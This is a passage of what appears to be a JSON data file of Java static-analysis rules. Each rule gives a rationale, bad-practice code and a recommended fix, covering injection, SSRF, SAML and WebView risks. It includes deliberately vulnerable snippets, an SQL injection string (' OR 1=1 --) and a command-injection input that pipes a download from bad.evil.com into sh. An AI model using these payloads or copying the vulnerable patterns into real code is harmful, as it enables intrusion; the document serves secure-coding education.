someService;\n}\n```\n\nAlternatively, use constructor injection to inject dependencies.\n\n```\n@Component\npublic class MyComponent {\n    private final Service someService;\n\n    @Autowired\n    public MyComponent(Service someService) {\n        this.someService = someService;\n    }\n}\n```\n\n## References\n\n- [CWE-488](https://cwe.mitre.org/data/definitions/488.html) - Exposure of Data Element to Wrong Session\n- OWASP Top Ten 2021 - [Category A01](https://owasp.org/Top10/A01_2021-Broken_Access_Control/) - Broken Access Control\n- OWASP Top Ten 2021 - [Category A04](https://owasp.org/Top10/A04_2021-Insecure_Design/) - Insecure Design\n- Spring Blog - [Setter vs Construction Injection](https://spring.io/blog/2007/07/11/setter-injection-versus-constructor-injection-and-the-use-of-required/)",[581,583,637,612],{"shortcode":796,"title":797,"description":798,"category":39,"severity":579,"tags":799,"isRecommended":57},"JAVA-S1061","Request handler method accepts persistent object as argument","Spring request handlers should not allow persistent objects (`@Entity` and `@Document`) to be passed through arguments.\n\n\u003C!--more-->\n\nSpring automatically binds request parameters to arguments of request handling methods annotated with `@RequestMapping`, `@GetMapping`, `@PostMapping` etc.\nPersistent objects, i.e. instances of classes annotated with `@Entity` or `@Document`, are modified by a persistence framework such as Hibernate.\n\nHaving persistent objects as arguments to request handling methods is dangerous because it might allow malicious users to craft input that could beat\nSpring's security mechanisms. If this practice is followed, in certain cases it might be possible to modify the fields of a table in an unexpected manner.\n\n### Bad Practice\n\n```java\n@Entity\npublic class Book {}\n\n@Controller\npublic class SomeController {\n    @PostMapping\n    public String saveBook(Book book) {\n        bookRepository.save(book);\n    }\n}\n```\n\n### Recommended\n\nConsider introducing a [Data Transfer Object (DTO)](https://stackoverflow.com/a/35079306).\n```java\npublic class BookDTO {}\n\n@Controller\npublic class SomeController {\n    @PostMapping\n    public String saveBook(BookDTO bookDTO) {\n        Book book = new Book();\n        // ... map fields manually between `bookDTO` and `book`.\n        bookRepository.save(book);\n    }\n}\n```\n\n## References\n\n- OWASP Top Ten (2021) - [Category A08](https://owasp.org/Top10/A08_2021-Software_and_Data_Integrity_Failures/) - Software and Data Integrity Failures\n- OWASP Top Ten (2021) - [Category A01](https://owasp.org/Top10/A01_2021-Broken_Access_Control/) - Broken Access Control\n- OWASP Top Ten (2021) - [Category A03](https://owasp.org/Top10/A03_2021-Injection/) - Injection\n- [CWE-915](https://cwe.mitre.org/data/definitions/915) - Improperly Controlled Modification of Dynamically-Determined Object Attributes\n- [CWE-502](https://cwe.mitre.org/data/definitions/502.html) - Deserialization of Untrusted Data\n- [Two Security Vulnerabilities in the Spring Framework's MVC (PDF)](https://o2platform.files.wordpress.com/2011/07/ounce_springframework_vulnerabilities.pdf)",[611,612,706,705,581,800,582,583],"cwe-915",{"shortcode":802,"title":803,"description":804,"category":39,"severity":579,"tags":805,"isRecommended":57},"JAVA-S1062","SAML comment parsing should be disabled","Parsing SAML comments should be disabled in applications using OpenSAML2.\n\n\u003C!--more-->\nSAML uses XML to exchange authentication response. Due to the way XML comments are parsed in various libraries, it is possible\nto alter the authentication response in such a way that allows an attacker to have unauthorized access to someone else's\naccount. For this reason, applications relying on SAML should always configure the parser so that comments are always ignored.\n\n### Bad Practice\n\n```java\n    BasicParserPool basicPool = new BasicParserPool();\n    basicPool.setIgnoreComments(false);\n```\n\n### Recommended\n\nIn OpenSAML 2.0, the default behavior in all `ParserPool` implementations is to ignore the comments.\nJust remove statements that explicitly enable comment parsing in the source.\n\n## References\n- OWASP Top Ten (2021) - [Category A06](https://owasp.org/Top10/A06_2021-Vulnerable_and_Outdated_Components/) - Vulnerable and Outdated Components\n- OWASP Top Ten (2021) - [Category A07](https://owasp.org/Top10/A07_2021-Identification_and_Authentication_Failures/) - Identification and Authentication Failures\n- [CWE-287](https://cwe.mitre.org/data/definitions/287.html) - Improper Authentication\n- [CWE-1390](https://cwe.mitre.org/data/definitions/1390.html) - Weak Authentication\n- Spring Blog (2018) - [Spring Security SAML Vulnerability](https://spring.io/blog/2018/03/01/spring-security-saml-and-this-week-s-saml-vulnerability)\n- Duo - [Duo Finds SAML Vulnerabilities Affecting Multiple Implementations](https://duo.com/blog/duo-finds-saml-vulnerabilities-affecting-multiple-implementations)\n- CMU Vulnerability Database - [Multiple SAML libraries may allow authentication bypass](https://www.kb.cert.org/vuls/id/475445)",[669,584,581,585,582,583,806],"cwe-1390",{"shortcode":808,"title":809,"description":810,"category":39,"severity":579,"tags":811,"isRecommended":57},"JAVA-S1063","`getRequestSessionId` should not be used","The session ID returned by `getRequestSessionId` isn't necessarily the one belonging to the current user.\n\n\u003C!--more-->\nAs per the [Oracle Java Docs](https://docs.oracle.com/javaee/6/api/javax/servlet/http/HttpServletRequest.html),\n`getRequestSessionId` returns the session ID that is specified by the client through cookies or URL parameters.\n\nSince the client has full control over the session ID returned from `getRequestedSessionId`, a malicious attacker\ncould easily gain unauthorized access to someone else's account if they supply an active session ID that belongs to\nsomeone else.\n\n### Bad Practice\n\n```java\npublic Response handleRequest(HttpServletRequest request) {\n    val sessionID = request.getRequestedSessionId();\n    // Do something that requires authorization using the sessionID.\n    doAuthorizedTask(sessionID);\n\n    // ...rest of the code\n}\n```\n\n### Recommended\n\nDo not use user supplied session IDs for authorization purposes. Store it in the server or a database and query it as\nrequired.\n\n## References\n\n- OWASP Top Ten (2021) - [Category A04](https://owasp.org/Top10/A04_2021-Insecure_Design/) - Insecure Design\n- OWASP Top Ten (2021) - [Category A07](https://owasp.org/Top10/A07_2021-Identification_and_Authentication_Failures/) - Identification and Authentication Failures\n- [CWE-807](https://cwe.mitre.org/data/definitions/807) - Reliance on Untrusted Inputs in a Security Decision\n- [CWE-287](https://cwe.mitre.org/data/definitions/287.html) - Improper Authentication",[584,637,581,585,582,583,812],"cwe-807",{"shortcode":814,"title":815,"description":816,"category":39,"severity":579,"tags":817,"isRecommended":57},"JAVA-A1034","Audit: User input should not directly be used in network calls","Avoid using unsanitized data from sources like incoming requests or sockets in network calls.\n\n\u003C!--more-->\n\nThis issue is raised when data from unsanitized sources such as a request parameter is directly used as a URL, or a part of a URL. Doing so can allow attackers to commit server-side request forgery (SSRF) attacks, where the attacker manipulates data in a way that causes a server itself to send sensitive data elsewhere, possibly even to the attacker's own server.\n\nTo mitigate this, care must be taken to avoid directly using user input as a URL, or as part of a URL when sending a web request.\n\nThis issue will be raised upon detection of invalid usage of libraries such as Java's [HttpClient]() and Apache's [Http]() [client]() libraries.\n\n### Bad Practice\n\nConsider this example where a servlet `GET` request is handled by sending another request elsewhere using the HttpClient API, introduced in Java 11.\n```java\nHttpClient client = HttpClient.newHttpClient();\n\n@Override\nvoid doGet(HttpServletRequest request, HttpServletResponse response) {\n    URI uri = new URI(request.getParameter(\"dest\"));\n    // uri is used directly without any validation here!\n    HttpRequest r = HttpRequest.newBuilder(uri).build();\n    client.send(r, ...);\n\n    // ...\n}\n```\n\n### Recommended\n\nIf user input is needed to decide the destination of a request, and there are only a finite set of destinations that can be chosen, consider setting up a domain whitelist that can be chosen from through user input. This way, the user input cannot directly set the URL of the request, and will only be able to select it from a list of safe alternatives.\n\n```java\nList\u003CString> destURLs = Arrays.asList(\n    \"some-url-1.com\",\n    \"some-url-2.com\",\n    ...\n);\n// Make sure to handle parse exceptions gracefully!\nint requestDestIndex = Integer.valueOf(request.getParameter(\"dest\"));\n\nif (requestDestIndex \u003C 0 || requestDestIndex >= destURLs.size()) {\n    // Invalid!\n} else {\n    // destURL is controlled by us, and cannot be modified by an attacker.\n    String destURL = destURLs.get(requestDestIndex);\n}\n```\n\n## References\n\n- OWASP Top Ten (2021) - [Category A03](https://owasp.org/Top10/A03_2021-Injection/) - Injection'\n- OWASP Top Ten (2021) - [Category A10](https://owasp.org/Top10/A10_2021-Server-Side_Request_Forgery_%28SSRF%29/) - Server Side Request Forgery\n- [CWE-918](https://cwe.mitre.org/data/definitions/918.html) - Server Side Request Forgery\n- [CWE-20](https://cwe.mitre.org/data/definitions/20.html) - Improper Input Validation\n- [CWE-79](https://cwe.mitre.org/data/definitions/79.html) - Improper Neutralization of Input During Web Page Generation ('Cross-site Scripting')",[611,818,644,670,819,581,582,583],"a10","cwe-918",{"shortcode":821,"title":822,"description":823,"category":39,"severity":579,"tags":824,"isRecommended":57},"JAVA-A1028","Audit: Web views should not have access to files","Avoid granting file access privileges to web views.\n\n\u003C!--more-->\n\nWeb views are containers for regular web pages, and as such have very similar considerations for security.\n\nIf a security flaw were discovered which could help an attacker inject malicious JavaScript code into the displayed web content, any malicious code could use this to access files from an affected device.\n\n### Bad Practice\n\nThe `setAllowFileAccess()` and `setAllowContentAccess()` methods must not be called with `true` as an argument.\n\n```java\nWebView webView = someView.findViewById(R.id.some_web_view);\n\nwebView.getSettings().setAllowFileAccess(true);\nwebView.getSettings().setAllowContentAccess(true);\n```\n\n### Recommended\n\nDisallow file/content access for such web views. If you require a web view to access files on the device, consider [binding a native interface](https://developer.android.com/guide/webapps/webview.html#BindingJavaScript) to the web view. JavaScript code within it would then need to interact with the safe interface controlled by you, preventing unauthorized access.\n\n## References\n- Android Developer Reference - [Building web apps in WebView](https://developer.android.com/guide/webapps/webview.html)\n- OWASP Top Ten (2021) - [Category A03](https://owasp.org/Top10/A03_2021-Injection/) - Injection\n- OWASP Top Ten (2021) - [Category A05](https://owasp.org/Top10/A05_2021-Security_Misconfiguration/) - Security Misconfiguration\n- [CWE-79](https://cwe.mitre.org/data/definitions/79.html) - Improper Neutralization of Input During Web Page Generation ('Cross-site Scripting')\n- [CWE-200](https://cwe.mitre.org/data/definitions/200.html) - Information Exposure",[611,591,613,670,581,582,583],{"shortcode":826,"title":827,"description":828,"category":39,"severity":579,"tags":829,"isRecommended":57},"JAVA-A1029","Audit: Enabling JavaScript within a web view is a security risk","Do not grant JavaScript execution permissions to a web view unless absolutely required.\n\n\u003C!--more-->\n\nWeb views are containers for regular web pages, and as such have very similar considerations for security. \n\nThere is always the risk of a security flaw being found that would allow an attacker to execute malicious code within a web view.\n\n### Bad Practice\n\n```java\nWebView webView = someView.findViewById(R.id.some_web_view);\n\n// Only do this if you absolutely need it!\nwebView.getSettings().setJavaScriptEnabled(true);\n```\n\n### Recommended\n\nSometimes, executing JavaScript on a web view is unavoidable, and it is reasonable to enable its usage in such cases. However, take care to ensure that there is no way for an attacker to introduce their own scripts into the web view.\n\nUse libraries such as OWASP's [ESAPI](https://owasp.org/www-project-enterprise-security-api/) to sanitize any input or output from the web view, and ensure that the user cannot directly control any data that is shared between the app and the web view.\n\n## References\n\n- Android Developer Reference - [Building web apps in WebView](https://developer.android.com/guide/webapps/webview.html)\n- OWASP Top Ten (2021) - [Category A03](https://owasp.org/Top10/A03_2021-Injection/) - Injection\n- OWASP Top Ten (2021) - [Category A05](https://owasp.org/Top10/A05_2021-Security_Misconfiguration/) - Security Misconfiguration\n- [CWE-79](https://cwe.mitre.org/data/definitions/79.html) - Improper Neutralization of Input During Web Page Generation ('Cross-site Scripting')",[611,591,670,581,582,583],{"shortcode":831,"title":832,"description":833,"category":39,"severity":579,"tags":834,"isRecommended":57},"JAVA-A1038","Audit: File can be modified or read by any user","`File.setWritable()` is invoked in a way that allows all users to write to a file. This may expose a security vulnerability in the application through that file.\n\n\u003C!--more-->\n\nAvoid such permissive settings, as there is always a possibility of a malicious actor abusing them.\n\n### Bad Practice\n\nTo allow any user to modify a file, one must invoke [`File.setWritable(boolean, boolean)`](https://docs.oracle.com/javase/7/docs/api/java/io/File.html#setWritable(boolean,%20boolean)). This method's second argument controls whether write privileges are restricted to only the user who created the file (the user executing the program in many cases).\n\nIf set to false, any user will be able to write to the respective file.\n\n```java\nfile.setWritable(true, false);\n```\n\n### Recommended\n\nIf multi-user access is not needed, consider using the single argument overload of [`File.setWritable()`](https://docs.oracle.com/javase/7/docs/api/java/io/File.html#setWritable(boolean)) instead to restrict access to the file.\n\n```java\nfile.setWritable(true);\n```\n\nThis can help reduce the attack surface by removing shared resources that can be manipulated.\n\n## References\n\n- Java SE 7 JavaDocs - [java.util.File](https://docs.oracle.com/javase/7/docs/api/java/io/File.html)\n- [CWE-269](https://cwe.mitre.org/data/definitions/269.html) - Improper Privilege Management\n- [CWE-732](https://cwe.mitre.org/data/definitions/732.html) - Incorrect Permission Assignment for Critical Resource\n- OWASP Top Ten (2021) - [Category A05](https://owasp.org/Top10/A05_2021-Security_Misconfiguration/) - Security Misconfiguration",[835,836,591,581,583],"cwe-269","cwe-732",{"shortcode":838,"title":839,"description":840,"category":39,"severity":579,"tags":841,"isRecommended":57},"JAVA-A1040","Audit: Hibernate query may be vulnerable to injection attacks","Avoid creating Hibernate SQL queries with strings containing unsanitized input.\n\n\u003C!--more-->\n\nHibernate is a high-level ORM library, but can also handle \"raw\" SQL queries through the `Session.createQuery()` and `Session.createSQLQuery()` methods. These methods allow one to create [HQL](https://docs.jboss.org/hibernate/orm/3.5/reference/en/html/queryhql.html) and SQL queries respectively.\n\nWhile both interfaces support parameterization, the possibility of concatenating a query string still exists. This issue will be raised if a hibernate query string appears to be dynamically generated.\n\n### Bad Practice\n\n```java\nString userName = request.getParameter(\"name\");\nString password = request.getParameter(\"pass\");\n// An attacker could freely manipulate the value of userName or password to change the meaning of this query in some way.\nList\u003CLoginInfo> infoList = sessionFactory.getCurrentSession().createQuery(\"from LoginInfo where userName='\" + userName + \"' and password='\" + password + \"'\").list();\n```\n\n### Recommended\n\nMake sure to properly parameterize data in queries to prevent such issues. If you wish to safely specify things like column names or even entity types, consider using the [`Criteria`](https://docs.jboss.org/hibernate/annotations/3.5/api/org/hibernate/Criteria.html) API to do so:\n\n```java\nCriteria cr = session.createCriteria(LoginInfo.class);\n\ncr.add(Restrictions.eq(\"userName\", userName));\ncr.add(Restrictions.eq(\"password\", password));\n\nList\u003CLoginInfo> infoList = cr.list();\n```\nHere, care must be taken if column names also need to be varied. Ensure that invalid combinations cannot be used to avoid throwing exceptions unnecessarily.\n\nOtherwise, it may be better to keep the query string constant, while setting only parameters.\n\n```java\n\nString userName = request.getParameter(\"name\");\nString password = request.getParameter(\"pass\");\n\n List\u003CLoginInfo> infoList = sessionFactory.getCurrentSession().createQuery(\"from LoginInfo where userName = :username and password = :password\").setParameter(\"username\", userName).setParameter(\"password\", password).list();\n\n```\n\n## References\n\n- OWASP Top Ten (2021) - [Category A03](https://owasp.org/Top10/A03_2021-Injection/) - Injection\n- [CWE-89](https://cwe.mitre.org/data/definitions/89.html) - Improper Neutralization of Special Elements used in an SQL Command\n- [CWE-20](https://cwe.mitre.org/data/definitions/20.html) - Improper Input Validation\n- [CWE-943](https://cwe.mitre.org/data/definitions/943.html) - Improper Neutralization of Special Elements in Data Query Logic\n- [CWE-546](https://cwe.mitre.org/data/definitions/564.html) - SQL Injection: Hibernate",[611,644,581,645,842,646,582,583],"cwe-546",{"shortcode":844,"title":845,"description":846,"category":39,"severity":579,"tags":847,"isRecommended":57},"JAVA-A1041","Audit: Prepared query may be susceptible to injection attacks","Avoid creating prepared SQL queries with non-constant strings.\n\n\u003C!--more-->\n\nPrepared queries allow us to ensure that the value of any parameter cannot change the structure of the query itself through the effect of special characters.\n\nHowever, SQL injections are possible under either (or both) of the following circumstances:\n\n* The prepared query's initial string is dynamically generated (Using string concatenation for example)\n* User data is directly used to build the query string at any point.\n\nThis issue will be raised if a prepared SQL query string is created using possibly unsanitized input from a source such as a request parameter.\n\n### Bad Practice\n\n```java\nString user = request.getParameter(\"user\");\nString pass = request.getParameter(\"pass\");\nString predicate = request.getParameter(\"predicate\");\n\n// An attacker who could control the value of predicate here could make arbitrary changes to the query!\nString query = \"SELECT * FROM users WHERE \" + predicate + \" AND user = ? AND pass = ?\";\n\nPreparedStatement statement = connection.prepareStatement(query);\nstatement.setString(1, user);\nstatement.setString(2, pass);\n```\n\n### Recommended\n\nHere are a few steps you can take to reduce the risk of attacks:\n* Sanitize all input by removing any special characters.\n* Implement a whitelist of allowed inputs wherever possible.\n    * Certain values, such as table and column names cannot be parameterized and if you need their values to be dynamic, you *must* perform whitelisting on such queries.\n* Keep the prepared query's SQL string fixed, and set all parameters using only the placeholder strings.\n\n```java\nString user = request.getParameter(\"user\");\nString pass = request.getParameter(\"pass\");\nString predColumnName = request.getParameter(\"pcol\");\nString predColumnValue = request.getParameter(\"pval\");\n\nif (predColumnName == null || !allowedColumns.contains(predColumnName)) {\n    // invalid! Do not execute any of the rest of this code!\n} else {\n\n    // We cannot use predColumnName as a placeholder parameter, so we directly format the query after ensuring it does not have a forbidden value.\n    String query = String.format(\"SELECT * FROM users WHERE %s = ? AND user = ? AND pass = ?\", predColumnName);\n\n    PreparedStatement statement = connection.prepareStatement(query);\n    statement.setString(1, user);\n    statement.setString(2, pass);\n}\n```\n\n## References\n\n- OWASP Top Ten (2021) - [Category A03](https://owasp.org/Top10/A03_2021-Injection/) - Injection\n- [CWE-89](https://cwe.mitre.org/data/definitions/89.html) - Improper Neutralization of Special Elements used in an SQL Command\n- [CWE-20](https://cwe.mitre.org/data/definitions/20.html) - Improper Input Validation\n- [CWE-943](https://cwe.mitre.org/data/definitions/943.html) - Improper Neutralization of Special Elements in Data Query Logic",[611,644,581,645,646,582,583],{"shortcode":849,"title":850,"description":851,"category":39,"severity":579,"tags":852,"isRecommended":57},"JAVA-A1042","Audit: SQL query may be susceptible to injection attacks","It is not a good idea to use a dynamically generated string (such as a string created with concatenation, or a request parameter) to execute an sql query.\n\n\u003C!--more-->\n\nThis issue will be raised when code that is commonly vulnerable to injection attacks, such as request processing code appears to be using possibly unsanitized data to create an SQL query through methods such as [`Statement.addBatch()`](https://docs.oracle.com/javase/7/docs/api/java/sql/Statement.html#addBatch(java.lang.String)) or [`Statement.execute()`](https://docs.oracle.com/javase/7/docs/api/java/sql/Statement.html#execute(java.lang.String)).\n\n### Bad Practice\n\n```java\nString user = request.getParameter(\"user\");\nString pass = request.getParameter(\"pass\");\n\nString query = \"SELECT * FROM users WHERE user = '\" + user + \"' AND pass = '\" + pass + \"'\"; // Unsafe\n```\n\nIn the example above, `user` and `pass` are untrusted values which have not been sanitized before use. Consider a case where `user` has the value `\"' OR 1=1 --\"`. The query string then becomes:\n\n```sql\nSELECT * FROM users WHERE user = '' OR 1=1 -- AND pass = '...'\n```\n\nHere, `--` is the SQL comment token and turns the rest of the line after it into a comment. This line is now equivalent to:\n\n```sql\nSELECT * FROM users WHERE 1=1\n```\n\nSince `1=1` will always evaluate to a true value, it will not be necessary to check for the value of `user`, leading to the final form of the statement:\n\n```sql\nSELECT * FROM users\n```\n\nThis is clearly not a statement that can be safely executed in production, and would likely become an important step in an attacker's chain of exploitation.\n\n### Recommended\n\nThere are a number of solutions to this issue:\n\n- Use prepared statements, they can perform validation and will escape strings properly.\n- Use an ORM, which will perform the validation for you.\n- Perform filtering and validation for parameters yourself with whitelists or converting to native types. This may allow for edge cases to occur, so only use this as a last resort.\n\nHere is an example of using a prepared statement to write the same query:\n\n```java\nString user = request.getParameter(\"user\");\nString pass = request.getParameter(\"pass\");\n\nString query = \"SELECT * FROM users WHERE user = ? AND pass = ?\";\n\nPreparedStatement statement = connection.prepareStatement(query);\nstatement.setString(1, user); // Will be properly escaped\nstatement.setString(2, pass);\n\n// Execute and use the returned ResultSet as required.\n```\n\n## References\n\n- OWASP Top Ten (2021) - [Category A03](https://owasp.org/Top10/A03_2021-Injection/) - Injection\n- [CWE-89](https://cwe.mitre.org/data/definitions/89.html) - Improper Neutralization of Special Elements used in an SQL Command\n- [CWE-20](https://cwe.mitre.org/data/definitions/20.html) - Improper Input Validation\n- [CWE-943](https://cwe.mitre.org/data/definitions/943.html) - Improper Neutralization of Special Elements in Data Query Logic",[611,644,581,645,646,582,583],{"shortcode":854,"title":855,"description":856,"category":39,"severity":579,"tags":857,"isRecommended":57},"JAVA-A1057","Audit: `Runtime.exec()` call may be susceptible to injection attacks","Avoid calling any of [`Runtime.exec()`](https://docs.oracle.com/en/java/javase/11/docs/api/java.base/java/lang/Runtime.html#exec(java.lang.String))'s \noverloads using data from an external source without first performing some kind of sanitization.\n\n\u003C!--more-->\n\nThis issue will be reported if the Java analyzer sees use of `Runtime.exec()` with external input such as from a request\nor from a socket.\n\n### Bad Practice\n\n```java\nString imagesPath=String.format(\"/home/%s/images\",request.getParameter(\"userId\")); // Tainted!\n\nString imageListCmd=String.format(\"ls -lah %s\",imagesPath);\n\nRuntime.getRuntime().exec(imageListCmd); // Vulnerable!\n```\n\nIt may be possible to use a malicious input such as the one below, to change the content of the command.\n\n```shell\n\"someUser/images && curl https://bad.evil.com | sh #\"\n```\n\nThe input above would execute whatever gets downloaded from the domain `bad.evil.com`, and the result could result in a\nvirus or ransomware installing itself into your machine!\u003C!-- or your cat may explode! -->\n\n### Recommended\n\nUse Java's [ProcessBuilder](https://docs.oracle.com/en/java/javase/11/docs/api/java.base/java/lang/ProcessBuilder.html)\nAPI instead. It provides a clean, builder based API whose behavior is easier to customise and control.\n\nAdditionally, all arguments passed via `ProcessBuilder` will be properly escaped, so that it is impossible to change the\nfunctionality of the command.\n\n```java\nProcessBuilder pb = new ProcessBuilder(\"myCommand\",\"myArg1\",\"myArg2\");\n```\n\nOne other precaution to take is to check paths after normalising them, instead of directly concatenating strings to form\npaths. This will prevent relative path traversal attacks from occurring.\n\n```java\nString imagesPathStr = String.format(\"/home/%s/images\",request.getParameter(\"userId\"));\n\n// This path no longer contains surprise components such as `..` or `.`\nString normalizedPath = new File(imagesPathStr).getCanonicalPath();\n```\n\nYou could also use the `Path` API to do the same thing (beware of any exceptions this may throw):\n\n```java\nString normalizedPath = Path.of(imagesPathStr).toAbsolutePath().toString();\n```\n\n## References\n\n- OWASP Top Ten (2021) - [Category A03](https://owasp.org/Top10/A03_2021-Injection/) - Injection\n- [CWE-20](https://cwe.mitre.org/data/definitions/20.html) - Improper Input Validation\n- [CWE-77](https://cwe.mitre.org/data/definitions/77.html) - Improper Neutralization of Special Elements used in a Command ('Command Injection')\n- [CWE-78](https://cwe.mitre.org/data/definitions/78.html) - Improper Neutralization of Special Elements used in an OS Command ('OS Command Injection')",[611,644,858,581,859,582,860],"cwe-78","cwe-77","owasp-top-ten",{"shortcode":862,"title":863,"description":864,"category":39,"severity":579,"tags":865,"isRecommended":57},"JAVA-A1058","Audit: Amazon SimpleDB queries should not be susceptible to injection attacks","Amazon SimpleDB queries should not be constructed using unvalidated external data.\n\n\u003C!--more-->\n\n### Bad Practice\n\nAvoid directly performing string concatenation to create SQL queries, as this can lead to injection attacks.\n\n```java\nString table = request.getParameter(\"model\");\n\nString query = \"SELECT * FROM \" + table + \" WHERE id = '\" + id + \"'\"; // Susceptible to injection!\nSelectResult result = conn.select(new SelectRequest(query));\n```\n\n### Recommended\n\nIn security, allow-lists are more preferable to deny-lists, due to how specific they can be. If possible, narrow down to\nthe absolute minimum the behaviors that are desired within a query, and use external input only to select the behavior\nrequired for the specific purpose.\n\nMake sure to sanitize data from files or requests by first passing it through allow-lists.\n\n```java\nif (!allowlist.contains(table)) return;\n\n// ...\n\nString query = String.format(\"SELECT * from %s where id = '%s'\", table, id);\n```\n\n## References\n\n- OWASP Top Ten (2021) - [Category A03](https://owasp.org/Top10/A03_2021-Injection/) - Injection\n- [CWE-89](https://cwe.mitre.org/data/definitions/89.html) - Improper Neutralization of Special Elements used in an SQL\n  Command\n- [CWE-20](https://cwe.mitre.org/data/definitions/20.html) - Improper Input Validation\n- [CWE-943](https://cwe.mitre.org/data/definitions/943.html) - Improper Neutralization of Special Elements in Data Query\n  Logic",[611,644,581,645,646,582,583],{"shortcode":867,"title":868,"description":869,"category":39,"severity":579,"tags":870,"isRecommended":57},"JAVA-A1039","Audit: File is set as world readable or writable","This code appears to open a file using [`Context.openFileOutput(String, int)`](https://developer.android.com/reference/android/content/Context#openFileOutput(java.lang.String,%20int)), but sets the mode (the second argument) to be one of [`Context.MODE_WORLD_READABLE`](https://developer.android.com/reference/android/content/Context#MODE_WORLD_READABLE) or [`Context.MODE_WORLD_WRITABLE`](https://developer.android.com/reference/android/content/Context#MODE_WORLD_WRITEABLE).\n\nThis is dangerous;  it will always throw a `SecurityException` in android versions above jellybean (API level 17), and in the worst case could be abused by a malicious actor to access or manipulate data and even code.\n\n\u003C!--more-->\n\n### Bad Practice\n\n```java\n\nFileOutputStream fos = openFileOutput(\"somefile.txt\", Context.MODE_WORLD_READABLE);\n\n```\n\n### Recommended\n\nUse the `MODE_PRIVATE` or `MODE_APPEND` (if your file already exists) instead to privately create a writable file.\n\n```java\n\nFileOutputStream fos = openFileOutput(\"somefile.txt\", Context.MODE_PRIVATE);\n\n```\n\nIf you need to expose this file to other applications/activities, consider using the [content provider API](https://developer.android.com/reference/android/content/ContentProvider) to do so instead.\n\n## References\n\n- Android Developer Resources - [Creating a Content Provider](https://developer.android.com/guide/topics/providers/content-provider-creating)\n- OWASP Top Ten (2021) - [Category A01](https://owasp.org/Top10/A01_2021-Broken_Access_Control/) - Broken Access Control\n- [CWE-732](https://cwe.mitre.org/data/definitions/732.html) - Incorrect Permission Assignment for Critical Resource\n- [CWE-200](https://cwe.mitre.org/data/definitions/200.html) - Information Exposure\n- [CWE-552](https://cwe.mitre.org/data/definitions/552.html) - Files or Directories Accessible to External Parties\n- [CWE-668](https://cwe.mitre.org/data/definitions/668.html) - Exposure of Resource to Wrong Sphere",[612,613,836,581,871,872,583],"cwe-552","cwe-668",{"shortcode":874,"title":875,"description":876,"category":20,"severity":579,"tags":877,"isRecommended":57},"JAVA-E1064","Local variable is never written to","A local variable of a method or constructor has been found to have no writes to it.\n\nThis will cause a compile error when the project is built.\n\n\u003C!--more-->\n\nJava always expects a local variable to be assigned a value before it is read from. If no assignment is performed, Java will raise a compile error indicating that the variable was expected to be initialized before use.\n\n### Bad Practice\n\nIn the example below, `x` is not written to before use.\n\n```java\nint someMethod() {\n    int x;\n\n    // x is never written to.\n\n    return x + 5; // will cause a compiler error.\n}\n```\n\n### Recommended\n\nAlways initialize variables to a sensible default value before using them.\n\n```java\nint someMethod() {\n    int x = 0;\n\n    return x + 5;\n}\n```\n\n## References",[],{"shortcode":879,"title":880,"description":881,"category":39,"severity":579,"tags":882,"isRecommended":57},"JAVA-S1050","Non-final static fields should not be public","This code contains a public static field which is not final, or is mutable even when declared as final.\n\nConsider making the field private, as it is possible that such a field could be manipulated to produce unintended results.\n\u003C!--more-->\n\n### Bad Practice\n\nHere, the `NUM_RETRIES` field could be manipulated to perform a Denial of Service (DoS) attack when set to some very high number.\n\n```java\nclass SomeClass {\n\n    public static int NUM_RETRIES = 3;\n\n}\n\n// Elsewhere...\n\nSomeClass someObj = ...;\nSomeClass.NUM_RETRIES = Integer.MAX_VALUE; // This could make an application hang!\n```\n\n### Recommended\n\nThere are multiple ways to avoid this, and you must choose the best method as per your requirements.\n\n**Make the field final**\n\nIf you do not need the field to be mutable, consider just making it final:\n\n```java\npublic static final int NUM_RETRIES = 3;\n```\n\n**Make the field private**\n\nIf you require the field to be mutable, consider making the field private. If you also need to expose the field to API consumers, consider adding a static or instance getter method for the field:\n\n```java\nprivate static int NUM_RETRIES = 3;\n\n// Static getter\npublic static final int getNumRetries() {\n    return NUM_RETRIES;\n}\n\n// Instance getter, only usable when we have an instance of this class created.\npublic final int getNumRetries() {\n    return NUM_RETRIES;\n}\n```\n\nIf you also need to be able to set the value, make sure to sanitize the assigned data. You could check if the retry value is within a maximum permissible limit (`MAX_NUM_RETRIES`) and if the assigned value is below 0 or above the maximum limit, clamp that value to within those limits.\n\n```java\npublic static final void setNumRetries(int retries) {\n    // clamp retries to within the range 0 to MAX_NUM_RETRIES.\n    retries = (retries > MAX_NUM_RETRIES) ? MAX_NUM_RETRIES : ((retries \u003C 0) ? 0 : retries);\n\n    NUM_RETRIES = retries;\n}\n```",[],{"shortcode":884,"title":714,"description":885,"category":20,"severity":579,"tags":886,"isRecommended":57},"JAVA-E1046","This loop doesn't seem to have a way to terminate (other than by throwing an exception).\n\nIt is better to explicitly break out of the loop instead of relying on a possibly unclear exit condition.\n\n\u003C!--more-->\n\nThis issue is triggered when the Java analyzer detects that the loop condition is always true, but does not contain any explicit flow control (such as a `break` or a `return` statement). This means that other than an exception thrown (possibly accidentally) by some call or operation somewhere within this loop, there is no other way to end it.\n\n### Bad Practice\n\n```java\nwhile(true) {\n\n    // maybe this throws an exception in some cases?\n    doSomething(...);\n\n    // ...\n}\n```\n\nEven if you as the author of this code know that something will throw an exception and break out of the loop, others will not necessarily understand that (even with explanatory comments!). Control flow keywords such as `break` and `return` exist to state where a loop will exit.\n\nIf this is not intentional, it may cause the application to hang unexpectedly.\n\n### Recommended\n\n```java\nwhile(true) {\n    boolean breakout = doSomething(...);\n\n    if (breakout) break;\n}\n```\n\n## Exceptions\n\nIf this code is intentional (an event loop in embedded code for example), you may safely ignore this issue.\n\nMake sure to explicitly record the reason for such a loop if the intent is not immediately clear.\n\n## References\n\n- Carnegie Mellon Software Engineering guidelines - [CERT MSC01-J](https://wiki.sei.cmu.edu/confluence/display/java/MSC01-J.+Do+not+use+an+empty+infinite+loop) - Do not use an empty infinite loop.\n- Spotbugs - [IL\\_INFINITE\\_LOOP](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#il-an-apparent-infinite-loop-il-infinite-loop)",[],{"shortcode":888,"title":889,"description":890,"category":20,"severity":579,"tags":891,"isRecommended":57},"JAVA-E1062","Thread instances should not be used to call static methods of Thread","A call to a static method of `Thread` through a single instance of the class has been detected. This may not work as expected and could cause unintended side effects.\n\n\u003C!--more-->\n\nMost of `Thread`'s static methods operate on the current thread. Thus, even if such a method is called from a `Thread` instance, only the currently active thread (the thread that is running the code you are looking at) will actually be affected by the method call.\n\n### Bad Practice\n\nConsider the example of checking if a thread is interrupted, using 